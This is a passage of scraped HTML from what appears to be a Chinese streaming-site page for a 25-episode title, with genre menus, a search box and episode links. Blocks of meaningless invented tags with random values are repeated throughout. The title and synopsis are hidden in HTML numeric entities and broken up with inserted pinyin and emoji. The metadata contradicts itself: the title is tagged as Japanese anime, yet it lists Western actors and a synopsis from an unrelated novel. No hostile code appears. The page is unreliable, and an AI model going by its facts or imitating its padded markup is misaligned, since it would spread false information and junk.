		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/14.html">港剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/15.html">美剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/16.html">日剧</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3.html">综艺</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                   
							</ul>
						</div>
					</li>
						</li>
						<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
							<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入关键字" autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>
						</form>
							<div class="a8d1494a search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="a8d1494a item">
								<p class="text-muted">热门搜索</p>
																<p><a class="text-333" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" title=""><span class="badge  badge-first">1</span> 变形金刚</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" title=""><span class="badge  badge-second">2</span> 火影忍者</a></p>
																<p><a class="text-333" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" title=""><span class="badge  badge-third">3</span> 复仇者联盟</a></p>
																<p><a class="text-333" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" title=""><span class="badge ">4</span> 战狼</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" title=""><span class="badge ">5</span> 红海行动</a></p>
														</div>
						</div>
						</li>
				</ul>
				</div>
		</div>						    
	</div>
</header>	
    <div class="a8d1494a container">
	<div class="a8d1494a row">
<div class="a8d1494a myui-panel col-pd clearfix">
	<div class="a8d1494a myui-content__thumb">									
		<a class="myui-vodlist__thumb img-md-220 img-sm-220 img-xs-130 picture" href="/bofang/index-1-1.html" title="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;">
			<img class="lazyload" src="/template/tv22/statics/img/load.gif" data-original="/data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp"/>
			<span class="play hidden-xs"></span>
			<span class="pic-text text-right">第25集完结</span></a>
	</div>
	<div class="a8d1494a myui-content__detail">
		<h1 class="title text-fff">&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</h1>		
		<!-- 评分 -->
	    <div id="rating" class="a8d1494a score" data-mid="" data-id="" data-score="3">
			    	<span class="left text-muted">评分：</span>
			    	<ul class="rating">
				        <li title="很差" val="1"><i class="fa fa-star"></i></li>
				        <li title="较差" val="2"><i class="fa fa-star"></i></li>
				        <li title="还行" val="3"><i class="fa fa-star"></i></li>
				        <li title="推荐" val="4"><i class="fa fa-star"></i></li>
				        <li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
				    </ul>
				    <span class="branch">6</span>
				    <span class="text-muted" id="ratewords">
					    还行				    </span>
				</div>
		<p class="topline"></p>
		<p class="data">
			<span class="text-muted">分类：</span><a href="/vodsearch/----%E5%8A%A8%E7%94%BB---------.html" target="_blank">动画</a>&nbsp;<a href="/vodsearch/----%E6%97%A5%E6%9C%AC%E5%8A%A8%E6%BC%AB---------.html" target="_blank">日本动漫</a>&nbsp;<a href="/vodsearch/----%E5%8A%A8%E6%BC%AB---------.html" target="_blank">动漫</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">地区：</span><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2025.html" target="_blank">2025</a>&nbsp;					
		</p>
		<p class="data"><span class="text-muted">主演：</span><a href="/vodsearch/-%E9%A9%AC%E4%BF%AE%C2%B7%E5%8F%A4%E8%BF%AA------------.html" target="_blank">马修·古迪</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E5%A6%AE%C2%B7%E7%A7%91%E8%8E%B1%E7%89%B9------------.html" target="_blank">托妮·科莱特</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%BE%B7%E9%87%8C%E4%BA%9A%E6%96%AF%C2%B7%E8%89%BE%E6%B3%A2%E5%90%89%E6%96%AF------------.html" target="_blank">安德里亚斯·艾波吉斯</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E4%B8%B9%C2%B7%E6%99%AE%E5%B0%94------------.html" target="_blank">乔丹·普尔</a>&nbsp;<a href="/vodsearch/-Megan+O%26%23039%3BKelly------------.html" target="_blank">Megan O&#039;Kelly</a>&nbsp;</p>
		<p class="data"><span class="text-muted">导演：</span><a href="/vodsearch/-----%E5%8D%9A%E5%8F%B2%E6%B1%A0%E7%95%A0--------.html" target="_blank">博史池畠</a>&nbsp;<a href="/vodsearch/-----%E5%B7%9D%E7%80%AC%E3%81%BE%E3%81%95%E3%81%8A--------.html" target="_blank">川瀬まさお</a>&nbsp;<a href="/vodsearch/-----%E8%96%9B%E5%B9%B3--------.html" target="_blank">薛平</a>&nbsp;<a href="/vodsearch/-----%E7%B1%B3%E6%BE%A4%E5%AF%BF--------.html" target="_blank">米澤寿</a>&nbsp;<a href="/vodsearch/-----%E4%B9%A1%E6%96%87%E8%A3%95%E8%B4%B5--------.html" target="_blank">乡文裕贵</a>&nbsp;</p>
		<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2026-01-25</p>
		<p class="desc text-collapse hidden-xs">
		<span class="left text-muted">简介：</span>
		<span class="sketch">&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#1</span>
		</p>	
	</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
	<div class="a8d1494a myui-content__operate">
							<a class="btn btn-warm" href="/bofang/index-1-1.html"><i class="fa fa-play"></i> 立即播放</a>
								<a class="btn btn-info" href="javascript:;" onclick="MyTheme.Layer.Img('打赏','/template/tv22/statics/img/skm.png','感谢打赏')"><i class="fa fa-cny"></i> 打赏</a>	
								<a class="btn btn-danger" href="/user/login.html"><i class="fa fa-star"></i> 收藏</a>
						</div>
</div>
<script type="text/javascript"> Myui.Score();</script>
</div>
   <div class="a8d1494a row">
   <div class="a8d1494a col-md-wide-7 col-xs-1 padding-0">	
       	<div class="a8d1494a myui-panel myui-panel-bg clearfix">
			<div class="a8d1494a myui-panel-box clearfix">
				<div class="a8d1494a myui-panel_hd">
					<div class="a8d1494a myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
						<h3 class="title">播放地址</h3>
						<ul class="nav nav-tabs active">
								
							<li><a href="#playlist1" data-toggle="tab">光速m3u8</a></li>
						
						</ul>
					</div>																		
				</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>

				<div class="a8d1494a tab-content myui-panel_bd">
								
	<div id="playlist1" class="a8d1494a tab-pane fade in clearfix">
		<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
				<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-1.html">第1集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-2.html">第2集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-3.html">第3集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-4.html">第4集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-5.html">第5集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-6.html">第6集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-7.html">第7集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-8.html">第8集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-9.html">第9集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-10.html">第10集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-11.html">第11集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-12.html">第12集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-13.html">第13集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-14.html">第14集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-15.html">第15集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-16.html">第16集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-17.html">第17集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-18.html">第18集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-19.html">第19集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-20.html">第20集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-21.html">第21集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-22.html">第22集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-23.html">第23集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-24.html">第24集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-25.html">第25集完结</a></li>
		
    </ul>
		</div>															
									
			</div>
			</div>
		</div>		
	
<div class="a8d1494a myui-panel myui-panel-bg clearfix" id="desc">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title"><strong>&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</strong>剧情简介</h3>	
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<div class="a8d1494a col-pd text-collapse content">
				<strong>&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</strong>视频本站于2026-01-25 07:01:02收藏于/影片特辑。观看内地vip票房，反派角色合作好看特效故事中心展开制作。特别提醒如果您对影片有自己的看法请留言弹幕评论。				<!--<span class="sketch content">&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#11</span>-->
				<span class="data" ><p>&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#19978;&#30340;&#40;&#100;&#101;&#32;&#41;&#20154;&#20799;&#65292;&#25945;&#23460;&#37324;&#36825;&#20250;&#38393;&#21700;&#21700;&#40;&#104;&#466;&#110;&#103;&#32;&#41;&#30340;&#65292;&#20182;&#25265;&#30528;&#40;&#128331;&#41;&#20070;&#19968;&#36827;&#26469;&#65292;&#29579;&#40;&#119;&#225;&#110;&#103;&#32;&#41;&#32764;&#20415;&#22823;&#22768;&#30340;&#21898;&#40;&#127873;&#41;&#20102;&#40;&#108;&#101;&#32;&#41;&#21477;&#65306;&#27785;&#21733;&#65292;&#20320;&#24590;&#20040;&#25165;&#22238;&#26469;&#40;&#108;&#225;&#105;&#32;&#41;&#65292;&#24352;&#32654;&#22899;&#23545;&#20320;&#20570;&#40;&#122;&#117;&#242;&#32;&#41;&#20160;&#20040;&#20102;&#27809;&#65311;</p>&#10;<p>&#33521;&#35821;&#32769;&#24072;&#20063;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#28857;&#23604;&#40;&#128531;&#41;&#23596;&#65292;&#20294;&#36825;&#28857;&#23604;&#23596;&#65292;&#30456;&#40;&#120;&#105;&#224;&#110;&#103;&#32;&#41;&#23545;&#20110;&#33931;&#24917;&#40;&#127970;&#41;&#27785;&#30340;&#19981;&#40;&#98;&#250;&#32;&#41;&#31036;&#35980;&#26469;&#35828;&#65292;&#23436;&#20840;&#28040;&#22833;&#27526;&#23613;&#40;&#106;&#236;&#110;&#32;&#41;&#20102;&#65292;&#20182;&#25351;&#30528;&#33931;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#39554;&#65306;&#20320;&#20160;&#20040;&#24577;&#24230;&#65292;&#36825;&#26159;&#40;&#115;&#104;&#236;&#40;&#128699;&#41;&#32;&#41;&#20320;&#36319;&#32769;&#24072;&#35828;&#35805;&#30340;&#24577;&#24230;&#21527;&#65311;</p>&#10;<p>&#26049;&#40;&#127828;&#41;&#36793;&#20256;&#26469;&#31508;&#23574;&#33853;&#40;&#108;&#117;&#242;&#32;&#41;&#22312;&#32440;&#24352;&#19978;&#38754;&#30340;&#22768;&#38899;&#65292;&#24456;&#36731;&#40;&#113;&#299;&#110;&#103;&#32;&#41;&#24456;&#23567;&#65292;&#27801;&#40;&#127808;&#41;&#27801;&#30340;&#22768;&#38899;&#65292;&#21487;&#21364;&#23601;&#26159;&#26377;&#28857;&#35753;&#33931;&#40;&#128229;&#41;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#30561;&#19981;&#30528;&#12290;</p>&#10;<p>&#20182;&#32487;&#32493;&#30340;&#36319;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#23435;&#22025;&#20846;&#65292;&#30452;&#21040;&#20986;&#40;&#99;&#104;&#363;&#32;&#41;&#20102;&#24055;&#23376;&#65292;&#22312;&#30475;&#21040;&#20154;&#19978;&#36710;&#20043;&#40;&#122;&#104;&#299;&#32;&#41;&#21518;&#65292;&#33931;&#24917;&#40;&#9970;&#41;&#27785;&#25165;&#36716;&#36523;&#31163;&#24320;&#12290;</p>&#10;<p>&#25945;&#23398;&#27004;&#21518;&#38754;&#19968;&#40;&#128333;&#41;&#27004;&#40;&#108;&#243;&#117;&#32;&#41;&#65292;&#19981;&#23569;&#19981;&#33391;&#30340;&#23398;&